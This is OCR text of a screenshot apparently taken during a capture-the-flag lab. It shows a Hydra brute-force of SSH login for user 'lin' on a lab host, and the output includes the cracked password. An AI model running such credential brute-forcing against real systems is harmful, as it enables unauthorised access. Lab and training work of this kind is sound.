 1 2 3 4
2
10.18.15.28
23:19
Çöp
Dosya Siste...
Ev
hash.txt
Bounty-Ha...
kali@kali: ~/Masaüstü
Dosya Eylemler Düzen Görünüm Yardım
kali@kali: ~/Downloads
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~/Masaüstü
┌──(kali㉿kali)-[~/Masaüstü]
└─$ hydra -l lin -P hash.txt ssh://10.10.51.237
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-26 23:19:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
s: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 27 login tries (l:1/p:27), ~2 tries per task
[DATA] attacking ssh://10.10.51.237:22/
[22][ssh] host: 10.10.51.237   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-26 23:19:41
┌──(kali㉿kali)-[~/Masaüstü]
└─$